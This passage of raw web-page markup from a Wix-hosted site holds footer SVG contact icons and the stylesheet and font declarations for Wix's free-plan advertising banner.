data-preserve-viewbox="ignore" style="top:;bottom:;left:;right:;width:45px;height:45px;position:" class="i8yhdqcp_i8yhdqcp" id="i8yhdqcp"><div id="i8yhdqcplink" class="i8yhdqcp_i8yhdqcplink"><div style="stroke-width:0;fill-opacity:1;stroke:rgba(255, 255, 255, 1);stroke-opacity:1;fill:rgba(97, 208, 212, 1)" class="i8yhdqcp_i8yhdqcp_i8yhdqcp i8yhdqcp_i8yhdqcp_non-scaling-stroke i8yhdqcp_i8yhdqcpsvg" id="i8yhdqcpsvg"><svg preserveAspectRatio="xMidYMid meet" data-bbox="0 0 200 200" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" role="img" style="stroke-width: 0px;">
  <g>
      <path d="M100 0C44.8 0 0 44.8 0 100s44.8 100 100 100 100-44.8 100-100S155.2 0 100 0zm49.7 105H106v43.8c0 2.7-1.8 4.9-4.5 4.9s-4.5-2.2-4.5-4.9V105H51c-2.7 0-4.9-2.3-4.9-5s2.2-5 4.9-5h46V50.1c0-2.7 1.8-4.9 4.5-4.9s4.5 2.2 4.5 4.9V95h43.7c2.7 0 4.9 2.3 4.9 5s-2.2 5-4.9 5z"></path>
  </g>
</svg>
</div></div></div><div data-svg-id="758e97db4e7343c89ed0766ac36d46c9.svg" data-svg-type="shape" data-display-mode="legacyFit" data-strokewidth="0" data-viewbox="0 0 200 200" data-preserve-viewbox="ignore" style="top:;bottom:;left:;right:;width:45px;height:45px;position:" class="i8yhhbia_i8yhhbib" id="i8yhhbia"><div id="i8yhhbialink" class="i8yhhbia_i8yhhbiblink"><div style="stroke-width:0;fill-opacity:1;stroke:rgba(0, 0, 0, 1);stroke-opacity:1;fill:rgba(97, 208, 212, 1)" class="i8yhhbia_i8yhhbib_i8yhhbia i8yhhbia_i8yhhbib_non-scaling-stroke i8yhhbia_i8yhhbibsvg" id="i8yhhbiasvg"><svg preserveAspectRatio="xMidYMid meet" data-bbox="0.3 0.1 200 200" xmlns="http://www.w3.org/2000/svg" viewBox="0.30078125 0.1015625 200 200" role="img" style="stroke-width: 0px;">
  <g>
      <path d="M86.9 74.6c1.8-1.8 1.6-6.2-.4-8.2L71 50.9c-1.8-1.8-5.5-1.5-7.4.4l-3.9 3.9L83 78.5l3.9-3.9z"></path>
      <path d="M102.7 125.8c-7.1 0-14.6-2.6-20.5-8.4-10-10-9.8-24.9-3.6-34L55.4 60.1c-4 6.2-4.9 15.3-2.5 25.9C56 99.4 64 113 75.3 124.4c11.2 11.2 25.4 19.5 38.8 22.8 10.7 2.6 20 1.8 26.2-2.1L117 121.7c-3.9 2.6-9 4.1-14.3 4.1z"></path>
      <path d="M100.3.1C45.1.1.3 44.9.3 100.1s44.8 100 100 100 100-44.8 100-100S155.5.1 100.3.1zm53.5 141.4l-6.2 6.2c-.2.2-.3.3-.5.4-5.2 4.7-12.6 7.1-21.3 7.1-4.2 0-8.6-.6-13.3-1.7-14.8-3.6-29.7-12.3-41.9-24.5s-20.7-26.9-24.1-41.6c-3.3-14.3-1.1-26.7 6-34.3.1-.1.2-.2.2-.3l6.2-6.2c2.3-2.3 5.5-3.6 8.8-3.6 3.1 0 5.9 1.1 7.9 3.2l15.5 15.5c4.6 4.6 4.8 13.1.4 17.5l-5.9 5.9c-6.2 6.3-7 19.4 1.2 27.6 8.5 8.5 22.2 8.1 28.4 2l5.8-5.8c2.3-2.3 5.5-3.6 8.8-3.6 3.1 0 5.9 1.1 7.9 3.2l15.5 15.5c4.8 4.5 5 13 .6 17.5z"></path>
      <path d="M133.2 113c-1.8-1.8-5.5-1.5-7.4.4l-3.9 3.9 23.3 23.3 3.9-3.9c1.8-1.8 1.6-6.2-.4-8.2L133.2 113z"></path>
  </g>
</svg>
</div></div></div><div data-svg-id="19b7a840e6f049928d49b32aeaec148e.svg" data-svg-type="shape" data-display-mode="legacyFit" data-strokewidth="0" data-viewbox="0 0 200 200" data-preserve-viewbox="ignore" style="top:;bottom:;left:;right:;width:45px;height:45px;position:" class="i8yhiy1r_i8yhiy1r" id="i8yhiy1r"><div id="i8yhiy1rlink" class="i8yhiy1r_i8yhiy1rlink"><div style="stroke-width:0;fill-opacity:1;stroke:rgba(0, 0, 0, 1);stroke-opacity:1;fill:rgba(97, 208, 212, 1)" class="i8yhiy1r_i8yhiy1r_i8yhiy1r i8yhiy1r_i8yhiy1r_non-scaling-stroke i8yhiy1r_i8yhiy1rsvg" id="i8yhiy1rsvg"><svg preserveAspectRatio="xMidYMid meet" data-bbox="-0.3 0.1 200 200" xmlns="http://www.w3.org/2000/svg" viewBox="-0.30078125 0.1015625 200 200" role="img" style="stroke-width: 0px;">
  <g>
      <path d="M46 75.2l54.5 25.2 52.5-24V67H46v8.2z"></path>
      <path d="M101.9 108.2c-.1 0-.2.4-.3.4-.3.1-.6.4-1 .4-.3 0-.6-.3-.9-.4-.1 0-.1-.2-.2-.2s-.4-.1-.5-.2L46 83.7V134h107V84.8L102.1 108c-.1.1-.1.2-.2.2z"></path>
      <path d="M99.7.1C44.5.1-.3 44.9-.3 100.1s44.8 100 100 100 100-44.8 100-100S155 .1 99.7.1zM161 138.2c0 2.1-1.7 3.8-3.8 3.8H42.8c-2.1 0-3.8-1.7-3.8-3.8V62.8c0-2.1 1.7-3.8 3.8-3.8h114.3c2.1 0 3.8 1.7 3.8 3.8v75.4z"></path>
  </g>
</svg>
</div></div></div><div data-svg-id="c76972b86d774020ba7539fa841170dc.svg" data-svg-type="shape" data-display-mode="legacyFit" data-strokewidth="0" data-viewbox="0 0 200 200" data-preserve-viewbox="ignore" style="top:;bottom:;left:;right:;width:45px;height:45px;position:" class="i8yhjrh2_i8yhjrh3" id="i8yhjrh2"><div id="i8yhjrh2link" class="i8yhjrh2_i8yhjrh3link"><div style="stroke-width:0;fill-opacity:1;stroke:rgba(0, 0, 0, 1);stroke-opacity:1;fill:rgba(97, 208, 212, 1)" class="i8yhjrh2_i8yhjrh3_i8yhjrh2 i8yhjrh2_i8yhjrh3_non-scaling-stroke i8yhjrh2_i8yhjrh3svg" id="i8yhjrh2svg"><svg preserveAspectRatio="xMidYMid meet" data-bbox="0 0 200 200" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" role="img" style="stroke-width: 0px;">
  <g>
      <path d="M100 41.4c-32.3 0-58.6 26.3-58.6 58.6s26.3 58.6 58.6 58.6 58.6-26.3 58.6-58.6-26.3-58.6-58.6-58.6zm29.4 43.3c-2.1 1.4-4.9.9-6.4-1.2-5.5-8.1-14.2-12.8-23.7-12.8-16 0-29 13.1-29 29.3s13.2 29.3 29.4 29.3c8.1 0 15.8-3.3 21.4-9.2 1.7-1.8 4.6-1.9 6.5-.2 1.8 1.7 1.9 4.6.2 6.5-7.2 7.6-17.4 12-28 12-21.3 0-38.6-17.2-38.6-38.4s17.1-38.4 38.2-38.4c12.6 0 24 6.1 31.2 16.8 1.4 2.1.9 4.9-1.2 6.3z"></path>
      <path d="M100 0C44.8 0 0 44.8 0 100s44.8 100 100 100 100-44.8 100-100S155.2 0 100 0zm0 167.7c-37.3 0-67.7-30.4-67.7-67.7S62.7 32.3 100 32.3c37.3 0 67.7 30.4 67.7 67.7s-30.4 67.7-67.7 67.7z"></path>
  </g>
</svg>
</div></div></div></div></div></div></div></footer></div></div><div id="WIX_ADS" class="wix-ads-2 visible desktop"><style type="text/css" data-styleid="wixAds-style">@charset "UTF-8";
/*the ad font is Helvetica. we don't wont users to use it in the sites, so we changed the name of the font */
@font-face {
font-family: "wixFreemiumFontW01-35Thin";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/56be84de-9d60-4089-8df0-0ea6ec786b84.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/56be84de-9d60-4089-8df0-0ea6ec786b84.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/50d35bbc-dfd4-48f1-af16-cf058f69421d.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/278bef59-6be1-4800-b5ac-1f769ab47430.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/2e309b1b-08b8-477f-bc9e-7067cf0af0b3.svg#2e309b1b-08b8-477f-bc9e-7067cf0af0b3") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW01-45Ligh";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/ae1656aa-5f8f-4905-aed0-93e667bd6e4a.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/ae1656aa-5f8f-4905-aed0-93e667bd6e4a.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/530dee22-e3c1-4e9f-bf62-c31d510d9656.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/688ab72b-4deb-4e15-a088-89166978d469.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/7816f72f-f47e-4715-8cd7-960e3723846a.svg#7816f72f-f47e-4715-8cd7-960e3723846a") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW01-55Roma";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b7693a83-b861-4aa6-85e0-9ecf676bc4d6.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b7693a83-b861-4aa6-85e0-9ecf676bc4d6.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/bcf54343-d033-41ee-bbd7-2b77df3fe7ba.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b0ffdcf0-26da-47fd-8485-20e4a40d4b7d.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/da09f1f1-062a-45af-86e1-2bbdb3dd94f9.svg#da09f1f1-062a-45af-86e1-2bbdb3dd94f9") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW01-65Medi";
font-weight: bold;
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/07fe0fec-b63f-4963-8ee1-535528b67fdb.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/07fe0fec-b63f-4963-8ee1-535528b67fdb.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/60be5c39-863e-40cb-9434-6ebafb62ab2b.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/4c6503c9-859b-4d3b-a1d5-2d42e1222415.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/36c182c6-ef98-4021-9b0d-d63122c2bbf5.svg#36c182c6-ef98-4021-9b0d-d63122c2bbf5") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW02-35Thin";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/30b6ffc3-3b64-40dd-9ff8-a3a850daf535.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/30b6ffc3-3b64-40dd-9ff8-a3a850daf535.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/775a65da-14aa-4634-be95-6724c05fd522.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/988eaaa7-5565-4f65-bb17-146b650ce9e9.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/3503a1a6-91c3-4c42-8e66-2ea7b2b57541.svg#3503a1a6-91c3-4c42-8e66-2ea7b2b57541") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW02-45Ligh";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/88fcd49a-13c7-4d0c-86b1-ad1e258bd75d.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/88fcd49a-13c7-4d0c-86b1-ad1e258bd75d.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/9a2e4855-380f-477f-950e-d98e8db54eac.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/fa82d0ee-4fbd-4cc9-bf9f-226ad1fcbae2.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/48d599a6-92b5-4d43-a4ac-8959f6971853.svg#48d599a6-92b5-4d43-a4ac-8959f6971853") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW02-55Roma";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/0b3a3fca-0fad-402b-bd38-fdcbad1ef776.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/0b3a3fca-0fad-402b-bd38-fdcbad1ef776.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/d5af76d8-a90b-4527-b3a3-182207cc3250.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/1d238354-d156-4dde-89ea-4770ef04b9f9.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b68875cb-14a9-472e-8177-0247605124d7.svg#b68875cb-14a9-472e-8177-0247605124d7") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW02-65Medi";
font-weight: bold;
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/55f60419-09c3-42bd-b81f-1983ff093852.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/55f60419-09c3-42bd-b81f-1983ff093852.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/5b4a262e-3342-44e2-8ad7-719998a68134.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/4a3ef5d8-cfd9-4b96-bd67-90215512f1e5.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/58ab5075-53ea-46e6-9783-cbb335665f88.svg#58ab5075-53ea-46e6-9783-cbb335665f88") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW10-35Thin";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/93b6bf6a-418e-4a8f-8f79-cb9c99ef3e32.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/93b6bf6a-418e-4a8f-8f79-cb9c99ef3e32.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/c881c21b-4148-4a11-a65d-f35e42999bc8.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/03634cf1-a9c9-4e13-b049-c90d830423d4.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/1bc99c0a-298b-46f9-b325-18b5e5169795.svg#1bc99c0a-298b-46f9-b325-18b5e5169795") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW10-45Ligh";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/5b85c7cc-6ad4-4226-83f5-9d19e2974123.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/5b85c7cc-6ad4-4226-83f5-9d19e2974123.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/835e7b4f-b524-4374-b57b-9a8fc555fd4e.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/2c694ef6-9615-473e-8cf4-d8d00c6bd973.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/3fc84193-a13f-4fe8-87f7-238748a4ac54.svg#3fc84193-a13f-4fe8-87f7-238748a4ac54") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW10-65Medi";
font-weight: bold;
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/7092fdcc-7036-48ce-ae23-cfbc9be2e3b0.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/7092fdcc-7036-48ce-ae23-cfbc9be2e3b0.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/5b29e833-1b7a-40ab-82a5-cfd69c8650f4.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b0298148-2d59-44d1-9ec9-1ca6bb097603.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/ae1dea8c-a953-4845-b616-74a257ba72e6.svg#ae1dea8c-a953-4845-b616-74a257ba72e6") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW10-55Roma";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/f1feaed7-6bce-400a-a07e-a893ae43a680.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/f1feaed7-6bce-400a-a07e-a893ae43a680.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/8ac9e38d-29c6-41ea-8e47-4ae4d2b1a4e1.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/4bd09087-655e-4abb-844c-dccdeb68003d.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/df234d87-eada-4058-aa80-5871e7fbe1c3.svg#df234d87-eada-4058-aa80-5871e7fbe1c3") format("svg"); }

.wrapper.hidden {
display: none; }

.wrapper.visible {
display: block;
visibility: visible; }

.wrapper .desktop-top {
position: fixed;
top: 0;
right: 39px;
border-top: solid 2px #459fed;
border-bottom-left-radius: 10px;
border-bottom-right-radius: 10px;
transition: height 100ms;
cursor: pointer;
overflow: hidden;
color: #ffffff;
display: block;
font-family: wixFreemiumFontW01-55Roma, wixFreemiumFontW02-55Roma, wixFreemiumFontW10-55Roma, Helvetica Neue, Helvetica, Arial, メイリオ, meiryo, ヒラギノ角ゴ pro w3, hiragino kaku gothic pro, sans-serif;
letter-spacing: 0.05em;
font-size: 13px;
z-index: 999; }
.wrapper .desktop-top:hover {
  min-height: 72px;
  background-color: #43515c;
  padding-bottom: 6px;
  word-wrap: break-word; }
  .wrapper .desktop-top:hover > .hover1 {
    display: block;
    font-family: wixFreemiumFontW01-35Thin, wixFreemiumFontW02-35Thin, wixFreemiumFontW10-35Thin, Helvetica Neue, Helvetica, Arial, メイリオ, meiryo, ヒラギノ角ゴ pro w3, hiragino kaku gothic pro, sans-serif;
    padding-top: 4px; }
  .wrapper .desktop-top:hover > .arrow,
  .wrapper .desktop-top:hover > .hover2 {
    display: inline-block; }
.wrapper .desktop-top > .main {
  padding: 0 6px 0 10px;
  text-align: center;
  line-height: 26px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  background-color: #20303c; }
  .wrapper .desktop-top > .main > .banner1,
  .wrapper .desktop-top > .main > .wix,
  .wrapper .desktop-top > .main > .banner2,
  .wrapper .desktop-top > .main > .arrow {
    display: inline-block; }
  .wrapper .desktop-top > .main > .wix {
    fill: #fff;
    width: 28px;
    height: 14px;
    padding: 0 1px 4px 1px;
    vertical-align: middle; }
    .wrapper .desktop-top > .main > .wix > .dot {
      fill: #fc0; }
.wrapper .desktop-top > .hover1,
.wrapper .desktop-top > .hover2 {
  padding-left: 14px;
  line-height: 20px;
  display: none; }
.wrapper .desktop-top > .hover2 {
  color: #459fed;
  padding-right: 4px; }
.wrapper .desktop-top > .arrow {
  display: none;
  fill: none;
  stroke: #459fed;
  stroke-miterlimit: 10;
  stroke-width: 2px;
  height: 10px;
  width: 6px;
  padding-bottom: 5px;
  vertical-align: bottom; }

.wrapper .desktop-bottom {
position: fixed;
width: 100%;
height: 40px;
background-color: #20303c;
bottom: 0;
max-height: 10vh;
color: #ffffff;
font-size: 14px;
display: inline-block;
line-height: 40px;
text-align: center;
letter-spacing: 0.05em;
align-items: center;
font-family: wixFreemiumFontW01-55Roma, wixFreemiumFontW02-55Roma, wixFreemiumFontW10-55Roma, Helvetica Neue, Helvetica, Arial, メイリオ, meiryo, ヒラギノ角ゴ pro w3, hiragino kaku gothic pro, sans-serif;
transition: background-color 150ms;
cursor: pointer;
z-index: 999; }
.wrapper .desktop-bottom.preview {
  cursor: default; }
.wrapper .desktop-bottom:not(.preview):hover {
  background-color: #43515c; }
.wrapper .desktop-bottom > .contents .wix-logo {
  fill: #fff;
  width: 36px;
  vertical-align: middle;
  padding-bottom: 6px;
  height: 16px; }
  .wrapper .desktop-bottom > .contents .wix-logo > .dot {
    fill: #fc0; }
.wrapper .desktop-bottom > .contents .com {
  color: #ffffff; }
.wrapper .desktop-bottom > .contents > .arrow {
  fill: none;
  stroke: #459fed;
  stroke-miterlimit: 10;
  stroke-width: 2px;
  height: 10px;
  padding-bottom: 1px;
  vertical-align: middle; }
.wrapper .desktop-bottom > .contents > .second {
  color: #459fed;
  padding: 0 5px 0 6px; }

@media (orientation: landscape) and (max-width: 600px) {
.wrapper .mobile-top.not-preview {
  display: none; } }

.wrapper .mobile-top {
position: relative;
display: block;
height: 38px;
top: 0px;
width: 100%;
font-family: wixFreemiumFontW01-65Medi, wixFreemiumFontW02-65Medi, wixFreemiumFontW10-65Medi, Helvetica Neue, Helvetica, Arial, メイリオ, meiryo, ヒラギノ角ゴ pro w3, hiragino kaku gothic pro, sans-serif;
letter-spacing: 0.05em;
font-size: 14px;
color: #ffffff;
background-color: #20303c;
z-index: 999;
text-align: center;
cursor: default; }
.wrapper .mobile-top.fixed-ad-mobile {
  position: fixed;
  width: 320px;
  z-index: 1000; }
.wrapper .mobile-top > .first {
  display: inline-block;
  text-align: center;
  line-height: 38px; }
.wrapper .mobile-top .wix-logo {
  fill: #fff;
  width: 30px;
  padding-bottom: 4px;
  vertical-align: middle;
  height: 15px; }
  .wrapper .mobile-top .wix-logo > .dot {
    fill: #fc0; }

/* old banner*/
.wixAds_wrapper-old.hidden {
display: none; }

.wixAds_wrapper-old.visible {
display: block; }

.wixAds_wrapper-old .wixAdsdesktopWADTop {
position: fixed;
z-index: 999;
height: 26px;
top: 0;
right: 50px;
overflow: hidden;
background-color: #404040;
border-radius: 0 0 6px 6px;
pointer-events: all;
cursor: pointer;
-webkit-transition: all .3s ease-in-out;
transition: all .3s ease-in-out; }
.wixAds_wrapper-old .wixAdsdesktopWADTop:hover {
  height: 97px;
  background-color: rgba(50, 50, 50, 0.8); }
  .wixAds_wrapper-old .wixAdsdesktopWADTop:hover .topLabel {
    background-color: #222222; }

.wixAds_wrapper-old .topLabel {
padding: 6px;
font-size: 13px;
line-height: 1.3em;
color: #FFF;
width: 100%;
font-size: 13px;
color: #FFF;
font-weight: bold;
line-height: 18px;
text-align: justify;
padding: 5px 10px; }
.wixAds_wrapper-old .topLabel .smallMusa {
  display: inline-block;
  text-indent: -9999px;
  width: 16px;
  height: 16px;
  margin-right: 5px;
  background-image: url("//static.wixstatic.com/media/0da768_0c5ce9e2ffa442bea0b79b690223a939~mv2.png");
  background-repeat: no-repeat;
  background-position: 0% 0%; }
.wixAds_wrapper-old .topLabel .smallLogo {
  display: inline-block;
  text-indent: -9999px;
  width: 29px;
  height: 16px;
  background-image: url("//static.wixstatic.com/media/0da768_0c5ce9e2ffa442bea0b79b690223a939~mv2.png");
  background-repeat: no-repeat;
  background-position: -16px top; }

.wixAds_wrapper-old .topContent {
font-size: 13px;
line-height: 1.3em;
color: #ffffff;
font-weight: bold;
line-height: 18px;
text-align: justify;
padding: 5px 10px;
width: 100%; }
.wixAds_wrapper-old .topContent .emphasis {
  color: #ffcc00;
  line-height: 26px; }

.wixAds_wrapper-old .desktop-bottom {
position: fixed;
z-index: 999;
width: 100%;
bottom: 0;
max-height: 10vh; }
.wixAds_wrapper-old .desktop-bottom:hover .siteBanner,
.wixAds_wrapper-old .desktop-bottom:hover .footerLabel {
  background-color: #222222 !important; }
.wixAds_wrapper-old .desktop-bottom .footerLabel {
  width: 100%;
  height: 40px;
  text-align: center;
  background-color: #404040;
  border-radius: 6px 6px 0 0;
  pointer-events: all;
  cursor: pointer; }
  .wixAds_wrapper-old .desktop-bottom .footerLabel .siteBanner {
    background-color: #404040;
    border-radius: 6px 6px 0 0;
    width: 100%;
    height: 100%;
    text-align: center; }
    .wixAds_wrapper-old .desktop-bottom .footerLabel .siteBanner .bigMusa {
      text-indent: -9999px;
      width: 36px;
      background-image: url("//static.wixstatic.com/media/0da768_0c5ce9e2ffa442bea0b79b690223a939~mv2.png");
      background-repeat: no-repeat;
      background-position: left bottom;
      position: relative;
      top: -19px; }
    .wixAds_wrapper-old .desktop-bottom .footerLabel .siteBanner .wrapper {
      padding: 5px 0; }
    .wixAds_wrapper-old .desktop-bottom .footerLabel .siteBanner .wrapper div {
      display: inline-block;
      height: 30px; }
    .wixAds_wrapper-old .desktop-bottom .footerLabel .siteBanner .txt {
      line-height: 47px;
      color: #ffffff;
      font-weight: bold;
      font-size: 15px; }
      .wixAds_wrapper-old .desktop-bottom .footerLabel .siteBanner .txt a {
        color: #ffffff; }
  .wixAds_wrapper-old .desktop-bottom .footerLabel .emphasis {
    color: #ffcc00;
    font-size: 16px;
    text-transform: uppercase; }

.wixAds_wrapper-old .mobile-top {
width: 100%;
height: 30px;
position: relative;
display: block;
text-align: center;
background-color: #313131;
z-index: 999; }
.wixAds_wrapper-old .mobile-top .wixAdsmobileAdImg {
  height: 30px; }

@media (orientation: landscape) and (max-width: 600px) {
.wixAds_wrapper-old .mobile-top.not-preview {
  display: none; } }

.wixAds_wrapper-old .spacer {
line-height: 26px; }

/*the ad font is Helvetica. we don't wont users to use it in the sites, so we changed the name of the font */
@font-face {
font-family: "wixFreemiumFontW01-35Thin";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/56be84de-9d60-4089-8df0-0ea6ec786b84.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/56be84de-9d60-4089-8df0-0ea6ec786b84.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/50d35bbc-dfd4-48f1-af16-cf058f69421d.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/278bef59-6be1-4800-b5ac-1f769ab47430.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/2e309b1b-08b8-477f-bc9e-7067cf0af0b3.svg#2e309b1b-08b8-477f-bc9e-7067cf0af0b3") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW01-45Ligh";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/ae1656aa-5f8f-4905-aed0-93e667bd6e4a.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/ae1656aa-5f8f-4905-aed0-93e667bd6e4a.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/530dee22-e3c1-4e9f-bf62-c31d510d9656.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/688ab72b-4deb-4e15-a088-89166978d469.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/7816f72f-f47e-4715-8cd7-960e3723846a.svg#7816f72f-f47e-4715-8cd7-960e3723846a") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW01-55Roma";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b7693a83-b861-4aa6-85e0-9ecf676bc4d6.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b7693a83-b861-4aa6-85e0-9ecf676bc4d6.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/bcf54343-d033-41ee-bbd7-2b77df3fe7ba.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/b0ffdcf0-26da-47fd-8485-20e4a40d4b7d.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/da09f1f1-062a-45af-86e1-2bbdb3dd94f9.svg#da09f1f1-062a-45af-86e1-2bbdb3dd94f9") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW01-65Medi";
font-weight: bold;
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/07fe0fec-b63f-4963-8ee1-535528b67fdb.eot?#iefix");
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/07fe0fec-b63f-4963-8ee1-535528b67fdb.eot?#iefix") format("eot"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/60be5c39-863e-40cb-9434-6ebafb62ab2b.woff") format("woff"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/4c6503c9-859b-4d3b-a1d5-2d42e1222415.ttf") format("truetype"), url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/36c182c6-ef98-4021-9b0d-d63122c2bbf5.svg#36c182c6-ef98-4021-9b0d-d63122c2bbf5") format("svg"); }

@font-face {
font-family: "wixFreemiumFontW02-35Thin";
src: url("//static.parastorage.com/services/third-party/fonts/Helvetica/Fonts/30b6ffc3-3b64-40dd-9ff8-a3a850daf535.eot?#iefix");
